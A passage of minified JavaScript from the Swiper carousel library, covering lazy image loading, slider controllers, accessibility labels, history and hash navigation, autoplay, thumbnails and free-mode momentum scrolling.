                        u && (n.attr("sizes", u),
                        n.removeAttr("data-sizes")),
                        h.length && h.children("source").each((e=>{
                            const t = d(e);
                            t.attr("data-srcset") && (t.attr("srcset", t.attr("data-srcset")),
                            t.removeAttr("data-srcset"))
                        }
                        )),
                        c && (n.attr("src", c),
                        n.removeAttr("data-src"))),
                        n.addClass(a.loadedClass).removeClass(a.loadingClass),
                        r.find(`.${a.preloaderClass}`).remove(),
                        t.params.loop && s) {
                            const e = r.attr("data-swiper-slide-index");
                            if (r.hasClass(t.params.slideDuplicateClass)) {
                                o(t.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${t.params.slideDuplicateClass})`).index(), !1)
                            } else {
                                o(t.$wrapperEl.children(`.${t.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`).index(), !1)
                            }
                        }
                        i("lazyImageReady", r[0], n[0]),
                        t.params.autoHeight && t.updateAutoHeight()
                    }
                }
                )),
                i("lazyImageLoad", r[0], n[0])
            }
            ))
        }
        function c() {
            const {$wrapperEl: e, params: s, slides: a, activeIndex: i} = t
              , r = t.virtual && s.virtual.enabled
              , n = s.lazy;
            let c = s.slidesPerView;
            function p(t) {
                if (r) {
                    if (e.children(`.${s.slideClass}[data-swiper-slide-index="${t}"]`).length)
                        return !0
                } else if (a[t])
                    return !0;
                return !1
            }
            function u(e) {
                return r ? d(e).attr("data-swiper-slide-index") : d(e).index()
            }
            if ("auto" === c && (c = 0),
            l || (l = !0),
            t.params.watchSlidesProgress)
                e.children(`.${s.slideVisibleClass}`).each((e=>{
                    o(r ? d(e).attr("data-swiper-slide-index") : d(e).index())
                }
                ));
            else if (c > 1)
                for (let e = i; e < i + c; e += 1)
                    p(e) && o(e);
            else
                o(i);
            if (n.loadPrevNext)
                if (c > 1 || n.loadPrevNextAmount && n.loadPrevNextAmount > 1) {
                    const e = n.loadPrevNextAmount
                      , t = Math.ceil(c)
                      , s = Math.min(i + t + Math.max(e, t), a.length)
                      , r = Math.max(i - Math.max(t, e), 0);
                    for (let e = i + t; e < s; e += 1)
                        p(e) && o(e);
                    for (let e = r; e < i; e += 1)
                        p(e) && o(e)
                } else {
                    const t = e.children(`.${s.slideNextClass}`);
                    t.length > 0 && o(u(t));
                    const a = e.children(`.${s.slidePrevClass}`);
                    a.length > 0 && o(u(a))
                }
        }
        function p() {
            const e = r();
            if (!t || t.destroyed)
                return;
            const s = t.params.lazy.scrollingElement ? d(t.params.lazy.scrollingElement) : d(e)
              , a = s[0] === e
              , i = a ? e.innerWidth : s[0].offsetWidth
              , l = a ? e.innerHeight : s[0].offsetHeight
              , o = t.$el.offset()
              , {rtlTranslate: u} = t;
            let h = !1;
            u && (o.left -= t.$el[0].scrollLeft);
            const m = [[o.left, o.top], [o.left + t.width, o.top], [o.left, o.top + t.height], [o.left + t.width, o.top + t.height]];
            for (let e = 0; e < m.length; e += 1) {
                const t = m[e];
                if (t[0] >= 0 && t[0] <= i && t[1] >= 0 && t[1] <= l) {
                    if (0 === t[0] && 0 === t[1])
                        continue;
                    h = !0
                }
            }
            const f = !("touchstart" !== t.touchEvents.start || !t.support.passiveListener || !t.params.passiveListeners) && {
                passive: !0,
                capture: !1
            };
            h ? (c(),
            s.off("scroll", p, f)) : n || (n = !0,
            s.on("scroll", p, f))
        }
        a("beforeInit", (()=>{
            t.params.lazy.enabled && t.params.preloadImages && (t.params.preloadImages = !1)
        }
        )),
        a("init", (()=>{
            t.params.lazy.enabled && (t.params.lazy.checkInView ? p() : c())
        }
        )),
        a("scroll", (()=>{
            t.params.freeMode && t.params.freeMode.enabled && !t.params.freeMode.sticky && c()
        }
        )),
        a("scrollbarDragMove resize _freeModeNoMomentumRelease", (()=>{
            t.params.lazy.enabled && (t.params.lazy.checkInView ? p() : c())
        }
        )),
        a("transitionStart", (()=>{
            t.params.lazy.enabled && (t.params.lazy.loadOnTransitionStart || !t.params.lazy.loadOnTransitionStart && !l) && (t.params.lazy.checkInView ? p() : c())
        }
        )),
        a("transitionEnd", (()=>{
            t.params.lazy.enabled && !t.params.lazy.loadOnTransitionStart && (t.params.lazy.checkInView ? p() : c())
        }
        )),
        a("slideChange", (()=>{
            const {lazy: e, cssMode: s, watchSlidesProgress: a, touchReleaseOnEdges: i, resistanceRatio: r} = t.params;
            e.enabled && (s || a && (i || 0 === r)) && c()
        }
        )),
        a("destroy", (()=>{
            t.$el && t.$el.find(`.${t.params.lazy.loadingClass}`).removeClass(t.params.lazy.loadingClass)
        }
        )),
        Object.assign(t.lazy, {
            load: c,
            loadInSlide: o
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        function i(e, t) {
            const s = function() {
                let e, t, s;
                return (a,i)=>{
                    for (t = -1,
                    e = a.length; e - t > 1; )
                        s = e + t >> 1,
                        a[s] <= i ? t = s : e = s;
                    return e
                }
            }();
            let a, i;
            return this.x = e,
            this.y = t,
            this.lastIndex = e.length - 1,
            this.interpolate = function(e) {
                return e ? (i = s(this.x, e),
                a = i - 1,
                (e - this.x[a]) * (this.y[i] - this.y[a]) / (this.x[i] - this.x[a]) + this.y[a]) : 0
            }
            ,
            this
        }
        function r() {
            t.controller.control && t.controller.spline && (t.controller.spline = void 0,
            delete t.controller.spline)
        }
        s({
            controller: {
                control: void 0,
                inverse: !1,
                by: "slide"
            }
        }),
        t.controller = {
            control: void 0
        },
        a("beforeInit", (()=>{
            t.controller.control = t.params.controller.control
        }
        )),
        a("update", (()=>{
            r()
        }
        )),
        a("resize", (()=>{
            r()
        }
        )),
        a("observerUpdate", (()=>{
            r()
        }
        )),
        a("setTranslate", ((e,s,a)=>{
            t.controller.control && t.controller.setTranslate(s, a)
        }
        )),
        a("setTransition", ((e,s,a)=>{
            t.controller.control && t.controller.setTransition(s, a)
        }
        )),
        Object.assign(t.controller, {
            setTranslate: function(e, s) {
                const a = t.controller.control;
                let r, n;
                const l = t.constructor;
                function o(e) {
                    const s = t.rtlTranslate ? -t.translate : t.translate;
                    "slide" === t.params.controller.by && (!function(e) {
                        t.controller.spline || (t.controller.spline = t.params.loop ? new i(t.slidesGrid,e.slidesGrid) : new i(t.snapGrid,e.snapGrid))
                    }(e),
                    n = -t.controller.spline.interpolate(-s)),
                    n && "container" !== t.params.controller.by || (r = (e.maxTranslate() - e.minTranslate()) / (t.maxTranslate() - t.minTranslate()),
                    n = (s - t.minTranslate()) * r + e.minTranslate()),
                    t.params.controller.inverse && (n = e.maxTranslate() - n),
                    e.updateProgress(n),
                    e.setTranslate(n, t),
                    e.updateActiveIndex(),
                    e.updateSlidesClasses()
                }
                if (Array.isArray(a))
                    for (let e = 0; e < a.length; e += 1)
                        a[e] !== s && a[e]instanceof l && o(a[e]);
                else
                    a instanceof l && s !== a && o(a)
            },
            setTransition: function(e, s) {
                const a = t.constructor
                  , i = t.controller.control;
                let r;
                function n(s) {
                    s.setTransition(e, t),
                    0 !== e && (s.transitionStart(),
                    s.params.autoHeight && p((()=>{
                        s.updateAutoHeight()
                    }
                    )),
                    s.$wrapperEl.transitionEnd((()=>{
                        i && (s.params.loop && "slide" === t.params.controller.by && s.loopFix(),
                        s.transitionEnd())
                    }
                    )))
                }
                if (Array.isArray(i))
                    for (r = 0; r < i.length; r += 1)
                        i[r] !== s && i[r]instanceof a && n(i[r]);
                else
                    i instanceof a && s !== i && n(i)
            }
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            a11y: {
                enabled: !0,
                notificationClass: "swiper-notification",
                prevSlideMessage: "Previous slide",
                nextSlideMessage: "Next slide",
                firstSlideMessage: "This is the first slide",
                lastSlideMessage: "This is the last slide",
                paginationBulletMessage: "Go to slide {{index}}",
                slideLabelMessage: "{{index}} / {{slidesLength}}",
                containerMessage: null,
                containerRoleDescriptionMessage: null,
                itemRoleDescriptionMessage: null,
                slideRole: "group",
                id: null
            }
        }),
        t.a11y = {
            clicked: !1
        };
        let i = null;
        function r(e) {
            const t = i;
            0 !== t.length && (t.html(""),
            t.html(e))
        }
        function n(e) {
            e.attr("tabIndex", "0")
        }
        function l(e) {
            e.attr("tabIndex", "-1")
        }
        function o(e, t) {
            e.attr("role", t)
        }
        function c(e, t) {
            e.attr("aria-roledescription", t)
        }
        function p(e, t) {
            e.attr("aria-label", t)
        }
        function u(e) {
            e.attr("aria-disabled", !0)
        }
        function h(e) {
            e.attr("aria-disabled", !1)
        }
        function m(e) {
            if (13 !== e.keyCode && 32 !== e.keyCode)
                return;
            const s = t.params.a11y
              , a = d(e.target);
            t.navigation && t.navigation.$nextEl && a.is(t.navigation.$nextEl) && (t.isEnd && !t.params.loop || t.slideNext(),
            t.isEnd ? r(s.lastSlideMessage) : r(s.nextSlideMessage)),
            t.navigation && t.navigation.$prevEl && a.is(t.navigation.$prevEl) && (t.isBeginning && !t.params.loop || t.slidePrev(),
            t.isBeginning ? r(s.firstSlideMessage) : r(s.prevSlideMessage)),
            t.pagination && a.is(U(t.params.pagination.bulletClass)) && a[0].click()
        }
        function f() {
            return t.pagination && t.pagination.bullets && t.pagination.bullets.length
        }
        function g() {
            return f() && t.params.pagination.clickable
        }
        const v = (e,t,s)=>{
            n(e),
            "BUTTON" !== e[0].tagName && (o(e, "button"),
            e.on("keydown", m)),
            p(e, s),
            function(e, t) {
                e.attr("aria-controls", t)
            }(e, t)
        }
          , w = ()=>{
            t.a11y.clicked = !0
        }
          , b = ()=>{
            requestAnimationFrame((()=>{
                requestAnimationFrame((()=>{
                    t.a11y.clicked = !1
                }
                ))
            }
            ))
        }
          , x = e=>{
            if (t.a11y.clicked)
                return;
            const s = e.target.closest(`.${t.params.slideClass}`);
            if (!s || !t.slides.includes(s))
                return;
            const a = t.slides.indexOf(s) === t.activeIndex
              , i = t.params.watchSlidesProgress && t.visibleSlides && t.visibleSlides.includes(s);
            a || i || (t.isHorizontal() ? t.el.scrollLeft = 0 : t.el.scrollTop = 0,
            t.slideTo(t.slides.indexOf(s), 0))
        }
          , y = ()=>{
            const e = t.params.a11y;
            e.itemRoleDescriptionMessage && c(d(t.slides), e.itemRoleDescriptionMessage),
            e.slideRole && o(d(t.slides), e.slideRole);
            const s = t.params.loop ? t.slides.filter((e=>!e.classList.contains(t.params.slideDuplicateClass))).length : t.slides.length;
            e.slideLabelMessage && t.slides.each(((a,i)=>{
                const r = d(a)
                  , n = t.params.loop ? parseInt(r.attr("data-swiper-slide-index"), 10) : i;
                p(r, e.slideLabelMessage.replace(/\{\{index\}\}/, n + 1).replace(/\{\{slidesLength\}\}/, s))
            }
            ))
        }
          , E = ()=>{
            const e = t.params.a11y;
            t.$el.append(i);
            const s = t.$el;
            e.containerRoleDescriptionMessage && c(s, e.containerRoleDescriptionMessage),
            e.containerMessage && p(s, e.containerMessage);
            const a = t.$wrapperEl
              , r = e.id || a.attr("id") || `swiper-wrapper-${n = 16,
            void 0 === n && (n = 16),
            "x".repeat(n).replace(/x/g, (()=>Math.round(16 * Math.random()).toString(16)))}`;
            var n;
            const l = t.params.autoplay && t.params.autoplay.enabled ? "off" : "polite";
            var o;
            let d, u;
            o = r,
            a.attr("id", o),
            function(e, t) {
                e.attr("aria-live", t)
            }(a, l),
            y(),
            t.navigation && t.navigation.$nextEl && (d = t.navigation.$nextEl),
            t.navigation && t.navigation.$prevEl && (u = t.navigation.$prevEl),
            d && d.length && v(d, r, e.nextSlideMessage),
            u && u.length && v(u, r, e.prevSlideMessage),
            g() && t.pagination.$el.on("keydown", U(t.params.pagination.bulletClass), m),
            t.$el.on("focus", x, !0),
            t.$el.on("pointerdown", w, !0),
            t.$el.on("pointerup", b, !0)
        }
        ;
        a("beforeInit", (()=>{
            i = d(`<span class="${t.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)
        }
        )),
        a("afterInit", (()=>{
            t.params.a11y.enabled && E()
        }
        )),
        a("slidesLengthChange snapGridLengthChange slidesGridLengthChange", (()=>{
            t.params.a11y.enabled && y()
        }
        )),
        a("fromEdge toEdge afterInit lock unlock", (()=>{
            t.params.a11y.enabled && function() {
                if (t.params.loop || t.params.rewind || !t.navigation)
                    return;
                const {$nextEl: e, $prevEl: s} = t.navigation;
                s && s.length > 0 && (t.isBeginning ? (u(s),
                l(s)) : (h(s),
                n(s))),
                e && e.length > 0 && (t.isEnd ? (u(e),
                l(e)) : (h(e),
                n(e)))
            }()
        }
        )),
        a("paginationUpdate", (()=>{
            t.params.a11y.enabled && function() {
                const e = t.params.a11y;
                f() && t.pagination.bullets.each((s=>{
                    const a = d(s);
                    t.params.pagination.clickable && (n(a),
                    t.params.pagination.renderBullet || (o(a, "button"),
                    p(a, e.paginationBulletMessage.replace(/\{\{index\}\}/, a.index() + 1)))),
                    a.is(`.${t.params.pagination.bulletActiveClass}`) ? a.attr("aria-current", "true") : a.removeAttr("aria-current")
                }
                ))
            }()
        }
        )),
        a("destroy", (()=>{
            t.params.a11y.enabled && function() {
                let e, s;
                i && i.length > 0 && i.remove(),
                t.navigation && t.navigation.$nextEl && (e = t.navigation.$nextEl),
                t.navigation && t.navigation.$prevEl && (s = t.navigation.$prevEl),
                e && e.off("keydown", m),
                s && s.off("keydown", m),
                g() && t.pagination.$el.off("keydown", U(t.params.pagination.bulletClass), m),
                t.$el.off("focus", x, !0),
                t.$el.off("pointerdown", w, !0),
                t.$el.off("pointerup", b, !0)
            }()
        }
        ))
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            history: {
                enabled: !1,
                root: "",
                replaceState: !1,
                key: "slides",
                keepQuery: !1
            }
        });
        let i = !1
          , n = {};
        const l = e=>e.toString().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
          , o = e=>{
            const t = r();
            let s;
            s = e ? new URL(e) : t.location;
            const a = s.pathname.slice(1).split("/").filter((e=>"" !== e))
              , i = a.length;
            return {
                key: a[i - 2],
                value: a[i - 1]
            }
        }
          , d = (e,s)=>{
            const a = r();
            if (!i || !t.params.history.enabled)
                return;
            let n;
            n = t.params.url ? new URL(t.params.url) : a.location;
            const o = t.slides.eq(s);
            let d = l(o.attr("data-history"));
            if (t.params.history.root.length > 0) {
                let s = t.params.history.root;
                "/" === s[s.length - 1] && (s = s.slice(0, s.length - 1)),
                d = `${s}/${e}/${d}`
            } else
                n.pathname.includes(e) || (d = `${e}/${d}`);
            t.params.history.keepQuery && (d += n.search);
            const c = a.history.state;
            c && c.value === d || (t.params.history.replaceState ? a.history.replaceState({
                value: d
            }, null, d) : a.history.pushState({
                value: d
            }, null, d))
        }
          , c = (e,s,a)=>{
            if (s)
                for (let i = 0, r = t.slides.length; i < r; i += 1) {
                    const r = t.slides.eq(i);
                    if (l(r.attr("data-history")) === s && !r.hasClass(t.params.slideDuplicateClass)) {
                        const s = r.index();
                        t.slideTo(s, e, a)
                    }
                }
            else
                t.slideTo(0, e, a)
        }
          , p = ()=>{
            n = o(t.params.url),
            c(t.params.speed, n.value, !1)
        }
        ;
        a("init", (()=>{
            t.params.history.enabled && (()=>{
                const e = r();
                if (t.params.history) {
                    if (!e.history || !e.history.pushState)
                        return t.params.history.enabled = !1,
                        void (t.params.hashNavigation.enabled = !0);
                    i = !0,
                    n = o(t.params.url),
                    (n.key || n.value) && (c(0, n.value, t.params.runCallbacksOnInit),
                    t.params.history.replaceState || e.addEventListener("popstate", p))
                }
            }
            )()
        }
        )),
        a("destroy", (()=>{
            t.params.history.enabled && (()=>{
                const e = r();
                t.params.history.replaceState || e.removeEventListener("popstate", p)
            }
            )()
        }
        )),
        a("transitionEnd _freeModeNoMomentumRelease", (()=>{
            i && d(t.params.history.key, t.activeIndex)
        }
        )),
        a("slideChange", (()=>{
            i && t.params.cssMode && d(t.params.history.key, t.activeIndex)
        }
        ))
    }
    , function(e) {
        let {swiper: t, extendParams: s, emit: i, on: n} = e
          , l = !1;
        const o = a()
          , c = r();
        s({
            hashNavigation: {
                enabled: !1,
                replaceState: !1,
                watchState: !1
            }
        });
        const p = ()=>{
            i("hashChange");
            const e = o.location.hash.replace("#", "");
            if (e !== t.slides.eq(t.activeIndex).attr("data-hash")) {
                const s = t.$wrapperEl.children(`.${t.params.slideClass}[data-hash="${e}"]`).index();
                if (void 0 === s)
                    return;
                t.slideTo(s)
            }
        }
          , u = ()=>{
            if (l && t.params.hashNavigation.enabled)
                if (t.params.hashNavigation.replaceState && c.history && c.history.replaceState)
                    c.history.replaceState(null, null, `#${t.slides.eq(t.activeIndex).attr("data-hash")}` || ""),
                    i("hashSet");
                else {
                    const e = t.slides.eq(t.activeIndex)
                      , s = e.attr("data-hash") || e.attr("data-history");
                    o.location.hash = s || "",
                    i("hashSet")
                }
        }
        ;
        n("init", (()=>{
            t.params.hashNavigation.enabled && (()=>{
                if (!t.params.hashNavigation.enabled || t.params.history && t.params.history.enabled)
                    return;
                l = !0;
                const e = o.location.hash.replace("#", "");
                if (e) {
                    const s = 0;
                    for (let a = 0, i = t.slides.length; a < i; a += 1) {
                        const i = t.slides.eq(a);
                        if ((i.attr("data-hash") || i.attr("data-history")) === e && !i.hasClass(t.params.slideDuplicateClass)) {
                            const e = i.index();
                            t.slideTo(e, s, t.params.runCallbacksOnInit, !0)
                        }
                    }
                }
                t.params.hashNavigation.watchState && d(c).on("hashchange", p)
            }
            )()
        }
        )),
        n("destroy", (()=>{
            t.params.hashNavigation.enabled && t.params.hashNavigation.watchState && d(c).off("hashchange", p)
        }
        )),
        n("transitionEnd _freeModeNoMomentumRelease", (()=>{
            l && u()
        }
        )),
        n("slideChange", (()=>{
            l && t.params.cssMode && u()
        }
        ))
    }
    , function(e) {
        let t, {swiper: s, extendParams: i, on: r, emit: n} = e;
        function l() {
            if (!s.size)
                return s.autoplay.running = !1,
                void (s.autoplay.paused = !1);
            const e = s.slides.eq(s.activeIndex);
            let a = s.params.autoplay.delay;
            e.attr("data-swiper-autoplay") && (a = e.attr("data-swiper-autoplay") || s.params.autoplay.delay),
            clearTimeout(t),
            t = p((()=>{
                let e;
                s.params.autoplay.reverseDirection ? s.params.loop ? (s.loopFix(),
                e = s.slidePrev(s.params.speed, !0, !0),
                n("autoplay")) : s.isBeginning ? s.params.autoplay.stopOnLastSlide ? d() : (e = s.slideTo(s.slides.length - 1, s.params.speed, !0, !0),
                n("autoplay")) : (e = s.slidePrev(s.params.speed, !0, !0),
                n("autoplay")) : s.params.loop ? (s.loopFix(),
                e = s.slideNext(s.params.speed, !0, !0),
                n("autoplay")) : s.isEnd ? s.params.autoplay.stopOnLastSlide ? d() : (e = s.slideTo(0, s.params.speed, !0, !0),
                n("autoplay")) : (e = s.slideNext(s.params.speed, !0, !0),
                n("autoplay")),
                (s.params.cssMode && s.autoplay.running || !1 === e) && l()
            }
            ), a)
        }
        function o() {
            return void 0 === t && (!s.autoplay.running && (s.autoplay.running = !0,
            n("autoplayStart"),
            l(),
            !0))
        }
        function d() {
            return !!s.autoplay.running && (void 0 !== t && (t && (clearTimeout(t),
            t = void 0),
            s.autoplay.running = !1,
            n("autoplayStop"),
            !0))
        }
        function c(e) {
            s.autoplay.running && (s.autoplay.paused || (t && clearTimeout(t),
            s.autoplay.paused = !0,
            0 !== e && s.params.autoplay.waitForTransition ? ["transitionend", "webkitTransitionEnd"].forEach((e=>{
                s.$wrapperEl[0].addEventListener(e, h)
            }
            )) : (s.autoplay.paused = !1,
            l())))
        }
        function u() {
            const e = a();
            "hidden" === e.visibilityState && s.autoplay.running && c(),
            "visible" === e.visibilityState && s.autoplay.paused && (l(),
            s.autoplay.paused = !1)
        }
        function h(e) {
            s && !s.destroyed && s.$wrapperEl && e.target === s.$wrapperEl[0] && (["transitionend", "webkitTransitionEnd"].forEach((e=>{
                s.$wrapperEl[0].removeEventListener(e, h)
            }
            )),
            s.autoplay.paused = !1,
            s.autoplay.running ? l() : d())
        }
        function m() {
            s.params.autoplay.disableOnInteraction ? d() : (n("autoplayPause"),
            c()),
            ["transitionend", "webkitTransitionEnd"].forEach((e=>{
                s.$wrapperEl[0].removeEventListener(e, h)
            }
            ))
        }
        function f() {
            s.params.autoplay.disableOnInteraction || (s.autoplay.paused = !1,
            n("autoplayResume"),
            l())
        }
        s.autoplay = {
            running: !1,
            paused: !1
        },
        i({
            autoplay: {
                enabled: !1,
                delay: 3e3,
                waitForTransition: !0,
                disableOnInteraction: !0,
                stopOnLastSlide: !1,
                reverseDirection: !1,
                pauseOnMouseEnter: !1
            }
        }),
        r("init", (()=>{
            if (s.params.autoplay.enabled) {
                o();
                a().addEventListener("visibilitychange", u),
                s.params.autoplay.pauseOnMouseEnter && (s.$el.on("mouseenter", m),
                s.$el.on("mouseleave", f))
            }
        }
        )),
        r("beforeTransitionStart", ((e,t,a)=>{
            s.autoplay.running && (a || !s.params.autoplay.disableOnInteraction ? s.autoplay.pause(t) : d())
        }
        )),
        r("sliderFirstMove", (()=>{
            s.autoplay.running && (s.params.autoplay.disableOnInteraction ? d() : c())
        }
        )),
        r("touchEnd", (()=>{
            s.params.cssMode && s.autoplay.paused && !s.params.autoplay.disableOnInteraction && l()
        }
        )),
        r("destroy", (()=>{
            s.$el.off("mouseenter", m),
            s.$el.off("mouseleave", f),
            s.autoplay.running && d();
            a().removeEventListener("visibilitychange", u)
        }
        )),
        Object.assign(s.autoplay, {
            pause: c,
            run: l,
            start: o,
            stop: d
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            thumbs: {
                swiper: null,
                multipleActiveThumbs: !0,
                autoScrollOffset: 0,
                slideThumbActiveClass: "swiper-slide-thumb-active",
                thumbsContainerClass: "swiper-thumbs"
            }
        });
        let i = !1
          , r = !1;
        function n() {
            const e = t.thumbs.swiper;
            if (!e || e.destroyed)
                return;
            const s = e.clickedIndex
              , a = e.clickedSlide;
            if (a && d(a).hasClass(t.params.thumbs.slideThumbActiveClass))
                return;
            if (null == s)
                return;
            let i;
            if (i = e.params.loop ? parseInt(d(e.clickedSlide).attr("data-swiper-slide-index"), 10) : s,
            t.params.loop) {
                let e = t.activeIndex;
                t.slides.eq(e).hasClass(t.params.slideDuplicateClass) && (t.loopFix(),
                t._clientLeft = t.$wrapperEl[0].clientLeft,
                e = t.activeIndex);
                const s = t.slides.eq(e).prevAll(`[data-swiper-slide-index="${i}"]`).eq(0).index()
                  , a = t.slides.eq(e).nextAll(`[data-swiper-slide-index="${i}"]`).eq(0).index();
                i = void 0 === s ? a : void 0 === a ? s : a - e < e - s ? a : s
            }
            t.slideTo(i)
        }
        function l() {
            const {thumbs: e} = t.params;
            if (i)
                return !1;
            i = !0;
            const s = t.constructor;
            if (e.swiper instanceof s)
                t.thumbs.swiper = e.swiper,
                Object.assign(t.thumbs.swiper.originalParams, {
                    watchSlidesProgress: !0,
                    slideToClickedSlide: !1
                }),
                Object.assign(t.thumbs.swiper.params, {
                    watchSlidesProgress: !0,
                    slideToClickedSlide: !1
                });
            else if (m(e.swiper)) {
                const a = Object.assign({}, e.swiper);
                Object.assign(a, {
                    watchSlidesProgress: !0,
                    slideToClickedSlide: !1
                }),
                t.thumbs.swiper = new s(a),
                r = !0
            }
            return t.thumbs.swiper.$el.addClass(t.params.thumbs.thumbsContainerClass),
            t.thumbs.swiper.on("tap", n),
            !0
        }
        function o(e) {
            const s = t.thumbs.swiper;
            if (!s || s.destroyed)
                return;
            const a = "auto" === s.params.slidesPerView ? s.slidesPerViewDynamic() : s.params.slidesPerView;
            let i = 1;
            const r = t.params.thumbs.slideThumbActiveClass;
            if (t.params.slidesPerView > 1 && !t.params.centeredSlides && (i = t.params.slidesPerView),
            t.params.thumbs.multipleActiveThumbs || (i = 1),
            i = Math.floor(i),
            s.slides.removeClass(r),
            s.params.loop || s.params.virtual && s.params.virtual.enabled)
                for (let e = 0; e < i; e += 1)
                    s.$wrapperEl.children(`[data-swiper-slide-index="${t.realIndex + e}"]`).addClass(r);
            else
                for (let e = 0; e < i; e += 1)
                    s.slides.eq(t.realIndex + e).addClass(r);
            const n = t.params.thumbs.autoScrollOffset
              , l = n && !s.params.loop;
            if (t.realIndex !== s.realIndex || l) {
                let i, r, o = s.activeIndex;
                if (s.params.loop) {
                    s.slides.eq(o).hasClass(s.params.slideDuplicateClass) && (s.loopFix(),
                    s._clientLeft = s.$wrapperEl[0].clientLeft,
                    o = s.activeIndex);
                    const e = s.slides.eq(o).prevAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index()
                      , a = s.slides.eq(o).nextAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index();
                    i = void 0 === e ? a : void 0 === a ? e : a - o == o - e ? s.params.slidesPerGroup > 1 ? a : o : a - o < o - e ? a : e,
                    r = t.activeIndex > t.previousIndex ? "next" : "prev"
                } else
                    i = t.realIndex,
                    r = i > t.previousIndex ? "next" : "prev";
                l && (i += "next" === r ? n : -1 * n),
                s.visibleSlidesIndexes && s.visibleSlidesIndexes.indexOf(i) < 0 && (s.params.centeredSlides ? i = i > o ? i - Math.floor(a / 2) + 1 : i + Math.floor(a / 2) - 1 : i > o && s.params.slidesPerGroup,
                s.slideTo(i, e ? 0 : void 0))
            }
        }
        t.thumbs = {
            swiper: null
        },
        a("beforeInit", (()=>{
            const {thumbs: e} = t.params;
            e && e.swiper && (l(),
            o(!0))
        }
        )),
        a("slideChange update resize observerUpdate", (()=>{
            o()
        }
        )),
        a("setTransition", ((e,s)=>{
            const a = t.thumbs.swiper;
            a && !a.destroyed && a.setTransition(s)
        }
        )),
        a("beforeDestroy", (()=>{
            const e = t.thumbs.swiper;
            e && !e.destroyed && r && e.destroy()
        }
        )),
        Object.assign(t.thumbs, {
            init: l,
            update: o
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, emit: a, once: i} = e;
        s({
            freeMode: {
                enabled: !1,
                momentum: !0,
                momentumRatio: 1,
                momentumBounce: !0,
                momentumBounceRatio: 1,
                momentumVelocityRatio: 1,
                sticky: !1,
                minimumVelocity: .02
            }
        }),
        Object.assign(t, {
            freeMode: {
                onTouchStart: function() {
                    const e = t.getTranslate();
                    t.setTranslate(e),
                    t.setTransition(0),
                    t.touchEventsData.velocities.length = 0,
                    t.freeMode.onTouchEnd({
                        currentPos: t.rtl ? t.translate : -t.translate
                    })
                },
                onTouchMove: function() {
                    const {touchEventsData: e, touches: s} = t;
                    0 === e.velocities.length && e.velocities.push({
                        position: s[t.isHorizontal() ? "startX" : "startY"],
                        time: e.touchStartTime
                    }),
                    e.velocities.push({
                        position: s[t.isHorizontal() ? "currentX" : "currentY"],
                        time: u()
                    })
                },
                onTouchEnd: function(e) {
                    let {currentPos: s} = e;
                    const {params: r, $wrapperEl: n, rtlTranslate: l, snapGrid: o, touchEventsData: d} = t
                      , c = u() - d.touchStartTime;
                    if (s < -t.minTranslate())
                        t.slideTo(t.activeIndex);
                    else if (s > -t.maxTranslate())
                        t.slides.length < o.length ? t.slideTo(o.length - 1) : t.slideTo(t.slides.length - 1);
                    else {
                        if (r.freeMode.momentum) {
                            if (d.velocities.length > 1) {
                                const e = d.velocities.pop()
                                  , s = d.velocities.pop()
                                  , a = e.position - s.position
                                  , i = e.time - s.time;
                                t.velocity = a / i,
                                t.velocity /= 2,
                                Math.abs(t.velocity) < r.freeMode.minimumVelocity && (t.velocity = 0),
                                (i > 150 || u() - e.time > 300) && (t.velocity = 0)
                            } else
                                t.velocity = 0;
                            t.velocity *= r.freeMode.momentumVelocityRatio,
                            d.velocities.length = 0;
                            let e = 1e3 * r.freeMode.momentumRatio;
                            const s = t.velocity * e;
                            let c = t.translate + s;
                            l && (c = -c);
                            let p, h = !1;
                            const m = 20 * Math.abs(t.velocity) * r.freeMode.momentumBounceRatio;
                            let f;
                            if (c < t.maxTranslate())
                                r.freeMode.momentumBounce ? (c + t.maxTranslate() < -m && (c = t.maxTranslate() - m),
                                p = t.maxTranslate(),
                                h = !0,
                                d.allowMomentumBounce = !0) : c = t.maxTranslate(),
                                r.loop && r.centeredSlides && (f = !0);
                            else if (c > t.minTranslate())
                                r.freeMode.momentumBounce ? (c - t.minTranslate() > m && (c = t.minTranslate() + m),
                                p = t.minTranslate(),
                                h = !0,
                                d.allowMomentumBounce = !0) : c = t.minTranslate(),
                                r.loop && r.centeredSlides && (f = !0);
                            else if (r.freeMode.sticky) {
                                let e;
                                for (let t = 0; t < o.length; t += 1)
                                    if (o[t] > -c) {
                                        e = t;
                                        break
                                    }
                                c = Math.abs(o[e] - c) < Math.abs(o[e - 1] - c) || "next" === t.swipeDirection ? o[e] : o[e - 1],
                                c = -c
                            }
                            if (f && i("transitionEnd", (()=>{
                                t.loopFix()
                            }
                            )),
                            0 !== t.velocity) {
                                if (e = l ? Math.abs((-c - t.translate) / t.velocity) : Math.abs((c - t.translate) / t.velocity),
                                r.freeMode.sticky) {
                                    const s = Math.abs((l ? -c : c) - t.translate)
                                      , a = t.slidesSizesGrid[t.activeIndex];
                                    e = s < a ? r.speed : s < 2 * a ? 1.5 * r.speed : 2.5 * r.speed
                                }
                            } else if (r.freeMode.sticky)
                                return void t.slideToClosest();
                            r.freeMode.momentumBounce && h ? (t.updateProgress(p),
                            t.setTransition(e),
                            t.setTranslate(c),
                            t.transitionStart(!0, t.swipeDirection),
                            t.animating = !0,
                            n.transitionEnd((()=>{
                                t && !t.destroyed && d.allowMomentumBounce && (a("momentumBounce"),
                                t.setTransition(r.speed),
                                setTimeout((()=>{
                                    t.setTranslate(p),
                                    n.transitionEnd((()=>{
                                        t && !t.destroyed && t.transitionEnd()
                                    }
                                    ))
                                }
                                ), 0))
                            }
                            ))) : t.velocity ? (a("_freeModeNoMomentumRelease"),
                            t.updateProgress(c),
                            t.setTransition(e),
                            t.setTranslate(c),
                            t.transitionStart(!0, t.swipeDirection),
                            t.animating || (t.animating = !0,
